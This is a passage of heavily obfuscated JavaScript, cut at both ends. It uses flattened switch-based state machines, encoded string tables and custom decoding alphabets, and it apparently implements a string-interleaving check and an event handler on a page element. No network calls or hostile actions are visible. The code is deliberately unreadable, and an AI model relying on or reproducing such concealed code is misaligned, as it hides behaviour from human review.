ZmPeRX[bI712K[0x5d]][VFgRLnv(bI712K[0x1e2])](Q5Lv5p,L7XerY)},DRFgME.PwCY0Fp=function tMAria(...Q5Lv5p){var L7XerY={};return ZmPeRX[bI712K[0x5d]][(0x1,DRFgME.zwato8g)(bI712K[0x1e0])](Q5Lv5p,L7XerY)},DRFgME.MlXG7I=function(...tMAria){return Oy2u67G(0x120,0xa4,-0x1db,-0x3d,{DRFgME:VFgRLnv.DRFgME,lvhgX5:{}},tMAria).next().value},DRFgME.zwato8g=function(...tMAria){return Oy2u67G(0x7d,-0x9d,0xf5,0x0,{DRFgME:VFgRLnv.DRFgME,Hz5ofL:{}},tMAria).next().value},DRFgME.za2rX8J=function(...tMAria){return Oy2u67G(-0x78,-0xa7,-0x58,0xca,{DRFgME:VFgRLnv.DRFgME,dcCSc_N:{}},tMAria).next().value},tGM1eJF(DRFgME.zwato8g),tGM1eJF(DRFgME.za2rX8J));if((0x1,DRFgME.zwato8g)(bI712K[0x121])in qfYhqhV){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.DRFgME,tMAria+=-0x9d,Q5Lv5p+=-0xa,L7XerY+=0x36,WxQ4zNR+=-0xe1);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.DRFgME,tMAria+=0xd7,Q5Lv5p+=-0xa,L7XerY+=0x36,WxQ4zNR+=-0xe1);break}case 0x37:case-0x5:case VFgRLnv.DRFgME.hwld8V+0xac:GQeedqr([...SBjTT4.UMDhxpA]=fHKktC,SBjTT4.UMDhxpA[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[SBjTT4.UMDhxpA[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.SBjTT4,Q5Lv5p+=0x19a,L7XerY+=0xd4,WxQ4zNR+=-0x27b);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.SBjTT4,tMAria+=-0x1e4,Q5Lv5p+=0x3ee,L7XerY+=0xd4,WxQ4zNR+=-0x27b);break}case Q5Lv5p-0x1a:GQeedqr([...vwYPso.tq4tCL]=fHKktC,vwYPso.tq4tCL[bI712K[0x0]]=bI712K[0x3],vwYPso.tq4tCL[bI712K[0x2]]=\"\\x53\\x72\\x31\\x4e\\x6e\\x71\\x6b\\x62\\x26\\x41\\x49\\x2a\\x50\\x64\\x48\\x44\\x55\\x5f\\x77\\x5d\\x3a\\x3e\\x56\\x4a\\x42\\x6f\\x32\\x67\\x33\\x46\\x4f\\x65\\x24\\x61\\x4c\\x2e\\x68\\x22\\x57\\x43\\x54\\x3f\\x73\\x63\\x52\\x51\\x21\\x25\\x7d\\x3c\\x28\\x2f\\x5a\\x23\\x37\\x66\\x76\\x74\\x34\\x47\\x6a\\x69\\x39\\x38\\x36\\x45\\x6d\\x4b\\x75\\x58\\x79\\x29\\x3d\\x35\\x5b\\x6c\\x70\\x3b\\x2c\\x2b\\x59\\x7a\\x40\\x5e\\x4d\\x7c\\x78\\x7b\\x60\\x30\\x7e\",VFgRLnv.iTgSnf=VFgRLnv.vwYPso,tMAria+=0x58,Q5Lv5p+=-0x31);break;case-0x3c:[VFgRLnv.DRFgME.hwld8V,VFgRLnv.DRFgME.M5eqxH,VFgRLnv.DRFgME.j_l4AJt]=[0xbe,0x41,-0xf8];return;case VFgRLnv.DRFgME.M5eqxH+0x106:GQeedqr((0x1,qpp_QW)(),VFgRLnv.iTgSnf=VFgRLnv.DRFgME,Q5Lv5p+=0x62,L7XerY+=0x71,WxQ4zNR+=-0x13);break;case tMAria-0xb8:GQeedqr([...AgcGmsD.H_juayM]=fHKktC,AgcGmsD.gPYj7t=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR={UjlKY9:{}}){while(Q5Lv5p+L7XerY!==0xc5)with(WxQ4zNR.jVaspkW||WxQ4zNR)switch(Q5Lv5p+L7XerY){case WxQ4zNR.UjlKY9.USRs5se+0x45:return AgcGmsD.oNdpio=!0x0,xjHFqd(AgcGmsD.H_juayM[bI712K[0x32]]);case-0x4d:case WxQ4zNR.UjlKY9.USRs5se+-0x2b:case-0xda:GQeedqr(AgcGmsD.H_juayM[-bI712K[0xb6]]=\"\"+(AgcGmsD.H_juayM[bI712K[Q5Lv5p+0xe6]]||\"\"),AgcGmsD.H_juayM[bI712K[0x34]]=AgcGmsD.H_juayM[-bI712K[Q5Lv5p+0x19b]].length,AgcGmsD.H_juayM[bI712K[0x32]]=[],WxQ4zNR.jVaspkW=WxQ4zNR.UjlKY9,Q5Lv5p+=0xac,L7XerY+=-0xc5);break;case-0x32:GQeedqr([WxQ4zNR.UjlKY9.USRs5se,WxQ4zNR.UjlKY9.LFxKmEE,WxQ4zNR.UjlKY9.AUyyxmo]=[0xee,0xd2,0x53],AgcGmsD.H_juayM[bI712K[0x32]].push((AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x10]]|AgcGmsD.H_juayM[bI712K[Q5Lv5p+0xf]]<<AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x18]])&bI712K[0x17]),WxQ4zNR.jVaspkW=WxQ4zNR.UjlKY9,Q5Lv5p+=-0x2,L7XerY+=0x8a);break;case 0x76:GQeedqr([WxQ4zNR.UjlKY9.USRs5se,WxQ4zNR.UjlKY9.LFxKmEE,WxQ4zNR.UjlKY9.AUyyxmo]=[0x11,-0x8b,-0x75],AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x6d]]=bI712K[Q5Lv5p+-0x6a],AgcGmsD.H_juayM[bI712K[Q5Lv5p+0xd4]]=\"\\u0030\\u0056\\u0048\\u0069\\u004f\\u0050\\u0071\\u0031\\u0025\\u004a\\u0021\\u0036\\u0076\\u0032\\u007b\\u002c\\u005d\\u0058\\u003a\\u0061\\u0062\\u0029\\u0079\\u003e\\u0060\\u003c\\u0022\\u006e\\u0073\\u0057\\u002b\\u0068\\u0038\\u002f\\u003f\\u0035\\u0074\\u007e\\u0053\\u0041\\u0059\\u005e\\u0026\\u004d\\u0070\\u0037\\u0055\\u0051\\u0078\\u006c\\u0067\\u0049\\u0042\\u0066\\u004e\\u0054\\u006d\\u004b\\u0023\\u007a\\u0039\\u005a\\u006f\\u0077\\u0047\\u007d\\u0040\\u0052\\u005b\\u0034\\u0033\\u0075\\u002e\\u003b\\u0024\\u0065\\u002a\\u0043\\u004c\\u0045\\u0063\\u0072\\u006a\\u0028\\u003d\\u006b\\u0044\\u007c\\u0046\\u005f\\u0064\",WxQ4zNR.jVaspkW=WxQ4zNR.UjlKY9,Q5Lv5p+=-0x152,L7XerY+=0xc2);break;case 0xe9:case L7XerY- -0x35:GQeedqr(AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x3]].push((AgcGmsD.H_juayM[bI712K[0x11]]|AgcGmsD.H_juayM[bI712K[0x30]]<<AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x2c]])&bI712K[0x17]),WxQ4zNR.jVaspkW=WxQ4zNR.UjlKY9,Q5Lv5p+=-0x16,L7XerY+=0x6d);break;case-0x4c:GQeedqr(WxQ4zNR.jVaspkW=WxQ4zNR.xL2FS4T,Q5Lv5p+=0x10a,L7XerY+=-0x48);break;case-0x72:case-0x33:case-0x25:GQeedqr(AgcGmsD.H_juayM[bI712K[0x11]]=bI712K[0x1],AgcGmsD.H_juayM[bI712K[0x9]]=bI712K[0x1],AgcGmsD.H_juayM[bI712K[0x30]]=-bI712K[Q5Lv5p+0x3c],WxQ4zNR.jVaspkW=WxQ4zNR.UjlKY9,Q5Lv5p+=0x188,L7XerY+=-0xe7);break;default:case-0xb1:case WxQ4zNR.UjlKY9.USRs5se+0x5d:for(AgcGmsD.H_juayM[bI712K[0x47]]=bI712K[0x1];AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x108]]<AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x11b]];AgcGmsD.H_juayM[bI712K[0x47]]++){AgcGmsD.H_juayM[bI712K[0x2f]]=AgcGmsD.H_juayM[bI712K[0x141]].indexOf(AgcGmsD.H_juayM[-bI712K[0xb6]][AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x108]]]);if(AgcGmsD.H_juayM[bI712K[0x2f]]===-bI712K[0x3])continue;if(AgcGmsD.H_juayM[bI712K[0x30]]<bI712K[Q5Lv5p+-0x14e]){AgcGmsD.H_juayM[bI712K[0x30]]=AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x120]]}else{GQeedqr(AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x11f]]+=AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x120]]*bI712K[0x1c],AgcGmsD.H_juayM[bI712K[0x11]]|=AgcGmsD.H_juayM[bI712K[0x30]]<<AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x146]],AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x146]]+=(AgcGmsD.H_juayM[bI712K[0x30]]&bI712K[0x31])>bI712K[Q5Lv5p+-0x134]?bI712K[0x18]:bI712K[Q5Lv5p+-0x136]);do{GQeedqr(AgcGmsD.H_juayM[bI712K[0x32]].push(AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x13e]]&bI712K[0x17]),AgcGmsD.H_juayM[bI712K[0x11]]>>=bI712K[0xa],AgcGmsD.H_juayM[bI712K[0x9]]-=bI712K[0xa])}while(AgcGmsD.H_juayM[bI712K[0x9]]>bI712K[Q5Lv5p+-0x13a]);AgcGmsD.H_juayM[bI712K[0x30]]=-bI712K[0x3]}}if(AgcGmsD.H_juayM[bI712K[Q5Lv5p+-0x11f]]>-bI712K[0x3]){GQeedqr(WxQ4zNR.jVaspkW=WxQ4zNR.UjlKY9,Q5Lv5p+=-0x11a,L7XerY+=0xab);break}else{GQeedqr(WxQ4zNR.jVaspkW=WxQ4zNR.UjlKY9,Q5Lv5p+=-0x130,L7XerY+=0x118);break}}},AgcGmsD.oNdpio=void 0x0,AgcGmsD.G7fyFvG=(0x1,AgcGmsD.gPYj7t)(0x6d,0x9).next().value);if(AgcGmsD.oNdpio){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.AgcGmsD,tMAria+=-0xe6,L7XerY+=0x1b6);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.AgcGmsD,tMAria+=0xd6,L7XerY+=0x55);break}case WxQ4zNR- -0x70:GQeedqr([USfbI9.k2svDBO,USfbI9.XvX3In0]=fHKktC,USfbI9.m_ohGZJ=function(...tMAria){return Oy2u67G(-0x1b7,0x176,-0xd8,0x3d,{USfbI9:VFgRLnv.USfbI9,lvhgX5:VFgRLnv.lvhgX5,DRFgME:VFgRLnv.DRFgME,yJGw3fU:{}},tMAria).next().value},USfbI9.IzVorm_=function(...tMAria){return Oy2u67G(0x12d,-0x21,-0x8c,-0x22,{USfbI9:VFgRLnv.USfbI9,lvhgX5:VFgRLnv.lvhgX5,DRFgME:VFgRLnv.DRFgME,RpWB3Gn:{}},tMAria).next().value},tGM1eJF(USfbI9.IzVorm_));if(typeof USfbI9.k2svDBO!==(0x1,USfbI9.m_ohGZJ)(bI712K[0x122])){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.USfbI9,tMAria+=-0x2d7,Q5Lv5p+=0x97,L7XerY+=0xad,WxQ4zNR+=0x103);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.USfbI9,tMAria+=-0xc4,Q5Lv5p+=0x379,L7XerY+=-0x2ca,WxQ4zNR+=0xdc);break}case tMAria-0x2:case 0x23:case 0x78:throw new(OLIG7jl((0x1,m_ohGZJ)(bI712K[0x125])))((0x1,m_ohGZJ)(bI712K[0x126])+(0x1,VFgRLnv.razCnWB.NAQ5F2b)(bI712K[0x127])+(0x1,VFgRLnv.razCnWB.NAQ5F2b)(bI712K[0x128])+bI712K[0x24a]);case L7XerY-0x5b:case 0xb1:GQeedqr([...BDvuOH.kxfiyiK]=fHKktC,BDvuOH.kxfiyiK[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[BDvuOH.kxfiyiK[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.BDvuOH,tMAria+=0xf4,Q5Lv5p+=-0x213);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.BDvuOH,tMAria+=0xf4,Q5Lv5p+=-0x130,L7XerY+=-0xf8,WxQ4zNR+=0xe);break}case-0x10:return ea9VH6;case-0x5d:GQeedqr(VFgRLnv.razCnWB={},VFgRLnv.razCnWB.NAQ5F2b=function(...tMAria){return Oy2u67G(0x1ec,-0xc5,-0xa,-0x131,{razCnWB:VFgRLnv.razCnWB,USfbI9:VFgRLnv.USfbI9,lvhgX5:VFgRLnv.lvhgX5,DRFgME:VFgRLnv.DRFgME,SBjTT4:{}},tMAria).next().value},VFgRLnv.razCnWB.kIEJtm=function(...tMAria){return Oy2u67G(-0x1b7,0x85,0xd7,0xc6,{razCnWB:VFgRLnv.razCnWB,USfbI9:VFgRLnv.USfbI9,lvhgX5:VFgRLnv.lvhgX5,DRFgME:VFgRLnv.DRFgME,vwYPso:{}},tMAria).next().value},tGM1eJF(VFgRLnv.razCnWB.NAQ5F2b),tGM1eJF(VFgRLnv.razCnWB.kIEJtm),VFgRLnv.iTgSnf=VFgRLnv.USfbI9,tMAria+=0x213,Q5Lv5p+=0x2e2,L7XerY+=0x34,WxQ4zNR+=-0x472);break;case WxQ4zNR-0x32:throw new(OLIG7jl((0x1,m_ohGZJ)(bI712K[0x125])))((0x1,VFgRLnv.C8uoqjR.ioWjIf)(bI712K[0x129])+(0x1,VFgRLnv.C8uoqjR.ioWjIf)(bI712K[0x12a])+(0x1,VFgRLnv.C8uoqjR.ioWjIf)(bI712K[0x12b])+(0x1,VFgRLnv.C8uoqjR.ioWjIf)(bI712K[0x12c]));case VFgRLnv.DRFgME.j_l4AJt+0xc9:[Zh5pw5.c03T3Cd]=fHKktC;if(typeof cnEmqtf[Zh5pw5.c03T3Cd]===GcHjSDF(bI712K[0x1])){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.Zh5pw5,Q5Lv5p+=0xd2,L7XerY+=-0x22a,WxQ4zNR+=0x6c);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.Zh5pw5,Q5Lv5p+=-0x2b3,L7XerY+=0x114,WxQ4zNR+=0x14f);break}case L7XerY- -0xf9:case 0x14:return qOO2wE;case 0xdd:GQeedqr(OLIG7jl((0x1,zwato8g)(bI712K[0x199]))[(0x1,zwato8g)(bI712K[0x1da])]((0x1,zwato8g)(bI712K[0x1db]))[(0x1,zwato8g)(bI712K[0x19d])]((0x1,zwato8g)(bI712K[0x19e]),tGM1eJF((...tMAria)=>{GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tGM1eJF(L7XerY),tGM1eJF(Q5Lv5p));function Q5Lv5p(...tMAria){var Q5Lv5p,L7XerY;function*WxQ4zNR(L7XerY,WxQ4zNR,VFgRLnv,fHKktC,GxFRWV={p0HgzQ:{}}){while(L7XerY+WxQ4zNR+VFgRLnv+fHKktC!==-0x45)with(GxFRWV.sZ8yIP||GxFRWV)switch(L7XerY+WxQ4zNR+VFgRLnv+fHKktC){case 0x4a:case-0x5a:case-0x74:GQeedqr([GxFRWV.p0HgzQ.yKnryq,GxFRWV.p0HgzQ.TZg5ddb,GxFRWV.p0HgzQ.lBXSU3z]=[0xab,0x81,-0x9e],tMAria[bI712K[0x0]]=bI712K[WxQ4zNR+-0x8b],tMAria[bI712K[0x3]]=\"\\u0077\\u0031\\u007c\\u0075\\u0067\\u002b\\u004d\\u007e\\u003c\\u0074\\u006d\\u006a\\u0036\\u0049\\u0064\\u003d\\u0062\\u0026\\u0047\\u0050\\u0028\\u002a\\u004c\\u0022\\u0041\\u007b\\u0078\\u0033\\u002c\\u0032\\u0072\\u004f\\u0043\\u006f\\u005e\\u007d\\u0076\\u0029\\u0023\\u0061\\u0055\\u0038\\u002f\\u006b\\u0058\\u0057\\u0068\\u0048\\u0024\\u0051\\u0065\\u005b\\u003a\\u005f\\u0054\\u0071\\u004a\\u0030\\u0056\\u0035\\u0034\\u004b\\u004e\\u005d\\u0060\\u0039\\u0053\\u0046\\u0066\\u0079\\u0021\\u0045\\u003e\\u0025\\u003f\\u0063\\u0042\\u0070\\u007a\\u0044\\u005a\\u0069\\u006c\\u0040\\u0052\\u003b\\u002e\\u006e\\u0073\\u0037\\u0059\",tMAria[-bI712K[WxQ4zNR+-0xf]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x34]]=tMAria[-bI712K[VFgRLnv+0x32]].length,tMAria[bI712K[0xc]]=[],GxFRWV.sZ8yIP=GxFRWV.p0HgzQ,L7XerY+=0x69,WxQ4zNR+=-0x13f,VFgRLnv+=0x187,fHKktC+=-0xda);break;case 0xd3:case fHKktC- -0x9b:GQeedqr(tMAria[bI712K[0x33]]=bI712K[0x1],tMAria[bI712K[L7XerY+0x91]]=bI712K[0x1],tMAria[-bI712K[VFgRLnv+0x8]]=-bI712K[0x3],GxFRWV.sZ8yIP=GxFRWV.p0HgzQ,L7XerY+=0x1fc,VFgRLnv+=-0x21a);break;case VFgRLnv-0x64:[GxFRWV.p0HgzQ.yKnryq,GxFRWV.p0HgzQ.TZg5ddb,GxFRWV.p0HgzQ.lBXSU3z]=[-0xb2,0x58,0x9e];return Q5Lv5p=!0x0,xjHFqd(tMAria[bI712K[WxQ4zNR+-0x1ca]]);case VFgRLnv-0x12b:GQeedqr([GxFRWV.p0HgzQ.yKnryq,GxFRWV.p0HgzQ.TZg5ddb,GxFRWV.p0HgzQ.lBXSU3z]=[0xda,0x5d,-0x3f],tMAria[bI712K[0xc]].push((tMAria[bI712K[0x33]]|tMAria[-bI712K[0x1dc]]<<tMAria[bI712K[0x9]])&bI712K[0x17]),GxFRWV.sZ8yIP=GxFRWV.p0HgzQ,L7XerY+=0x7,WxQ4zNR+=0xb8,VFgRLnv+=-0x14,fHKktC+=-0x94);break;case L7XerY- -0x12a:case 0x53:case VFgRLnv- -0xb6:GQeedqr(tMAria[bI712K[0xc]].push((tMAria[bI712K[0x33]]|tMAria[-bI712K[0x1dc]]<<tMAria[bI712K[0x9]])&bI712K[0x17]),GxFRWV.sZ8yIP=GxFRWV.p0HgzQ,L7XerY+=-0x253,WxQ4zNR+=0x15a,VFgRLnv+=0x165,fHKktC+=-0xbd);break;case VFgRLnv-0x100:return Q5Lv5p=!0x0,xjHFqd(tMAria[bI712K[0xc]]);case L7XerY- -0x3:return Q5Lv5p=!0x0,xjHFqd(tMAria[bI712K[0xc]]);case GxFRWV.p0HgzQ.TZg5ddb+-0x7e:case 0x73:for(tMAria[bI712K[0x47]]=bI712K[0x1];tMAria[bI712K[VFgRLnv+0x8d]]<tMAria[bI712K[WxQ4zNR+0xe5]];tMAria[bI712K[0x47]]++){tMAria[bI712K[L7XerY+-0x12c]]=tMAria[bI712K[0x3]].indexOf(tMAria[-bI712K[0x7f]][tMAria[bI712K[WxQ4zNR+0xf8]]]);if(tMAria[bI712K[0x48]]===-bI712K[L7XerY+-0x171])continue;if(tMAria[-bI712K[0x1dc]]<bI712K[VFgRLnv+0x47]){tMAria[-bI712K[0x1dc]]=tMAria[bI712K[VFgRLnv+0x8e]]}else{GQeedqr(tMAria[-bI712K[L7XerY+0x68]]+=tMAria[bI712K[0x48]]*bI712K[0x1c],tMAria[bI712K[VFgRLnv+0x79]]|=tMAria[-bI712K[0x1dc]]<<tMAria[bI712K[WxQ4zNR+0xba]],tMAria[bI712K[0x9]]+=(tMAria[-bI712K[0x1dc]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[VFgRLnv+0x52]].push(tMAria[bI712K[WxQ4zNR+0xe4]]&bI712K[0x17]),tMAria[bI712K[0x33]]>>=bI712K[0xa],tMAria[bI712K[0x9]]-=bI712K[WxQ4zNR+0xbb])}while(tMAria[bI712K[L7XerY+-0x16b]]>bI712K[0x15]);tMAria[-bI712K[0x1dc]]=-bI712K[0x3]}}if(tMAria[-bI712K[0x1dc]]>-bI712K[0x3]){GQeedqr(GxFRWV.sZ8yIP=GxFRWV.p0HgzQ,VFgRLnv+=-0xb4,fHKktC+=0x6d);break}else{GQeedqr(GxFRWV.sZ8yIP=GxFRWV.p0HgzQ,L7XerY+=-0x253,WxQ4zNR+=0x15a,VFgRLnv+=0xb1,fHKktC+=-0x50);break}default:GQeedqr(GxFRWV.sZ8yIP=GxFRWV.p0HgzQ,L7XerY+=0x5e,WxQ4zNR+=-0x287,VFgRLnv+=0x169,fHKktC+=0x1d7);break}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=WxQ4zNR(-0xf1,0x8e,0x4d,0x60).next().value);if(Q5Lv5p){return L7XerY}}function L7XerY(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=Q5Lv5p(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}OLIG7jl((0x1,zwato8g)(bI712K[0x1d5])+bI712K[0x48])[(0x1,zwato8g)(bI712K[0x1dd])+bI712K[0xdb]]((0x1,zwato8g)(bI712K[0x1db]),tMAria[bI712K[0x1]][L7XerY(bI712K[0x1de])][L7XerY(bI712K[0x1df])])})),OLIG7jl((0x1,zwato8g)(bI712K[0x13b])+bI712K[0xc7])[(0x1,zwato8g)(bI712K[0x19a])+(0x1,zwato8g)(bI712K[0x19b])+bI712K[0x1d1]]((0x1,zwato8g)(bI712K[0x19c]))[(0x1,zwato8g)(bI712K[0x1e6])+(0x1,zwato8g)(bI712K[0x1e7])+(0x1,zwato8g)(bI712K[0x1e8])]((0x1,zwato8g)(bI712K[0x19e]),ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x138])+bI712K[0x139]](function(...tMAria){var Q5Lv5p;if((0x1,zwato8g)(bI712K[0x1e9])+\"\\x4e\" in qfYhqhV){L7XerY()}function L7XerY(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x1]}Q5Lv5p={[(0x1,zwato8g)(bI712K[0x1ed])](...tMAria){if((0x1,zwato8g)(bI712K[0x1ee])in qfYhqhV){Q5Lv5p()}function Q5Lv5p(){var tMAria=tGM1eJF(function(...tMAria){var L7XerY,WxQ4zNR;function*VFgRLnv(WxQ4zNR,VFgRLnv,fHKktC,GxFRWV,nVAJBE={f962JK:{}}){while(WxQ4zNR+VFgRLnv+fHKktC+GxFRWV!==0x61)with(nVAJBE.f8RpVCN||nVAJBE)switch(WxQ4zNR+VFgRLnv+fHKktC+GxFRWV){case WxQ4zNR-0x8a:case 0x3d:case-0xa9:GQeedqr(nVAJBE.f8RpVCN=nVAJBE.f962JK,WxQ4zNR+=-0x37,VFgRLnv+=0x48,fHKktC+=0x28,GxFRWV+=0xb0);break;default:case-0x87:case-0xb2:GQeedqr(nVAJBE.f962JK.wiXvJb=-0x6c,nVAJBE.f8RpVCN=nVAJBE.E2HvLhs,WxQ4zNR+=-0xb0,VFgRLnv+=-0x56,fHKktC+=-0x26,GxFRWV+=0xb1);break;case 0xe2:case-0x3f:if(tMAria[bI712K[0x7]].length!==tMAria[bI712K[0x1]].length+tMAria[bI712K[WxQ4zNR+-0x49]].length)return L7XerY=!0x0,bI712K[0x1b9];return L7XerY=!0x0,Q5Lv5p(tMAria[bI712K[WxQ4zNR+-0x4b]],tMAria[bI712K[0x3]],tMAria[bI712K[VFgRLnv+-0x7f]],bI712K[0x1],bI712K[fHKktC+0x26],bI712K[WxQ4zNR+-0x4b],tMAria[bI712K[VFgRLnv+-0x82]]);case fHKktC- -0x77:GQeedqr(nVAJBE.f962JK.wiXvJb=-0x9b,nVAJBE.f8RpVCN=nVAJBE.TiGB__N,WxQ4zNR+=0x2f,VFgRLnv+=-0x85,fHKktC+=-0x18,GxFRWV+=0xb1);break;case fHKktC- -0xd2:GQeedqr(nVAJBE.f962JK.wiXvJb=0x77,tMAria[bI712K[0x0]]=bI712K[VFgRLnv+-0x53],tMAria[bI712K[fHKktC+0x77]]={},nVAJBE.f8RpVCN=nVAJBE.f962JK,WxQ4zNR+=0x79,VFgRLnv+=0x2f,fHKktC+=0x4e,GxFRWV+=-0x73);break}}GQeedqr(L7XerY=void 0x0,WxQ4zNR=VFgRLnv(-0x2d,0x57,-0x73,0xa8).next().value);if(L7XerY){return WxQ4zNR}},bI712K[0x4]),Q5Lv5p;GQeedqr(Q5Lv5p=tGM1eJF(function(...tMAria){var L7XerY,WxQ4zNR;function*VFgRLnv(WxQ4zNR,VFgRLnv,fHKktC,GxFRWV,nVAJBE={BFGEQt:{}}){while(WxQ4zNR+VFgRLnv+fHKktC+GxFRWV!==-0x24)with(nVAJBE.dr3b9J7||nVAJBE)switch(WxQ4zNR+VFgRLnv+fHKktC+GxFRWV){case WxQ4zNR-0x229:case 0xd8:GQeedqr(nVAJBE.dr3b9J7=nVAJBE.p7X4GmH,WxQ4zNR+=-0x171,VFgRLnv+=0x272,fHKktC+=-0x4f,GxFRWV+=-0xa5);break;case-0xc5:GQeedqr([nVAJBE.BFGEQt.FkN_q9,nVAJBE.BFGEQt.q5tCyo,nVAJBE.BFGEQt.GeSTl4l]=[0xb1,0x41,-0x21],tMAria[bI712K[WxQ4zNR+0x1a]]=bI712K[0x15],tMAria[bI712K[WxQ4zNR+0x2f]]=bI712K[WxQ4zNR+0x1d3],nVAJBE.dr3b9J7=nVAJBE.BFGEQt,WxQ4zNR+=0xef,VFgRLnv+=-0x3f,fHKktC+=0x66,GxFRWV+=-0xed);break;case nVAJBE.BFGEQt.q5tCyo+-0xdd:case-0xcf:if(tMAria[bI712K[0x33]]>=tMAria[bI712K[fHKktC+0xa6]].length)return L7XerY=!0x0,bI712K[0x143];if(tMAria[bI712K[WxQ4zNR+-0xcc]][\"\"+tMAria[bI712K[VFgRLnv+-0x28]]+tMAria[bI712K[0xc]]+tMAria[bI712K[WxQ4zNR+-0xa2]]]!==bI712K[WxQ4zNR+-0xb6])return L7XerY=!0x0,tMAria[bI712K[0x9]][\"\"+tMAria[bI712K[0x4]]+tMAria[bI712K[WxQ4zNR+-0xc9]]+tMAria[bI712K[WxQ4zNR+-0xa2]]];if(tMAria[bI712K[0x7]][tMAria[bI712K[0x33]]]===tMAria[bI712K[fHKktC+0xa0]][tMAria[bI712K[0x4]]]&&tMAria[bI712K[0x7]][tMAria[bI712K[0x33]]]===tMAria[bI712K[0x3]][tMAria[bI712K[VFgRLnv+-0x20]]]){tMAria[bI712K[VFgRLnv+-0x17]]=Q5Lv5p(tMAria[bI712K[0x1]],tMAria[bI712K[0x3]],tMAria[bI712K[0x7]],tMAria[bI712K[WxQ4zNR+-0xd1]]+bI712K[0x3],tMAria[bI712K[0xc]],tMAria[bI712K[0x33]]+bI712K[0x3],tMAria[bI712K[0x9]])||Q5Lv5p(tMAria[bI712K[0x1]],tMAria[bI712K[0x3]],tMAria[bI712K[0x7]],tMAria[bI712K[VFgRLnv+-0x28]],tMAria[bI712K[0xc]]+bI712K[0x3],tMAria[bI712K[0x33]]+bI712K[0x3],tMAria[bI712K[fHKktC+0xa8]])}else if(tMAria[bI712K[0x7]][tMAria[bI712K[0x33]]]===tMAria[bI712K[WxQ4zNR+-0xd4]][tMAria[bI712K[0x4]]]){tMAria[bI712K[fHKktC+0xb4]]=Q5Lv5p(tMAria[bI712K[VFgRLnv+-0x2b]],tMAria[bI712K[fHKktC+0xa2]],tMAria[bI712K[fHKktC+0xa6]],tMAria[bI712K[0x4]]+bI712K[WxQ4zNR+-0xd2],tMAria[bI712K[0xc]],tMAria[bI712K[0x33]]+bI712K[0x3],tMAria[bI712K[0x9]])}else if(tMAria[bI712K[0x7]][tMAria[bI712K[0x33]]]===tMAria[bI712K[0x3]][tMAria[bI712K[0xc]]]){tMAria[bI712K[0x15]]=Q5Lv5p(tMAria[bI712K[VFgRLnv+-0x2b]],tMAria[bI712K[0x3]],tMAria[bI712K[VFgRLnv+-0x25]],tMAria[bI712K[0x4]],tMAria[bI712K[0xc]]+bI712K[0x3],tMAria[bI712K[0x33]]+bI712K[0x3],tMAria[bI712K[0x9]])}GQeedqr(tMAria[bI712K[WxQ4zNR+-0xcc]][\"\"+tMAria[bI712K[0x4]]+tMAria[bI712K[0xc]]+tMAria[bI712K[0x33]]]=tMAria[bI712K[0x15]],nVAJBE.dr3b9J7=nVAJBE.BFGEQt,VFgRLnv+=-0x38,fHKktC+=-0x39,GxFRWV+=0x6e);break;case GxFRWV-0xf:return L7XerY=!0x0,tMAria[bI712K[0x15]];case-0x1f:case-0x3d:case nVAJBE.BFGEQt.GeSTl4l+0xdf:GQeedqr(nVAJBE.dr3b9J7=nVAJBE.z6yudk,WxQ4zNR+=-0x171,VFgRLnv+=0xdc,fHKktC+=-0x49,GxFRWV+=-0xa5);break;case nVAJBE.BFGEQt.GeSTl4l+-0xa1:case-0x54:GQeedqr([nVAJBE.BFGEQt.FkN_q9,nVAJBE.BFGEQt.q5tCyo,nVAJBE.BFGEQt.GeSTl4l]=[-0x4c,0x6f,-0xa],nVAJBE.dr3b9J7=nVAJBE.bKPmROz,WxQ4zNR+=-0xcc,VFgRLnv+=0x19b,fHKktC+=-0x2d,GxFRWV+=-0xa5);break;case-0x6a:GQeedqr(nVAJBE.dr3b9J7=nVAJBE.KsSO9dS,WxQ4zNR+=0x127,VFgRLnv+=0xa8,fHKktC+=-0x65,GxFRWV+=-0x124);break;case 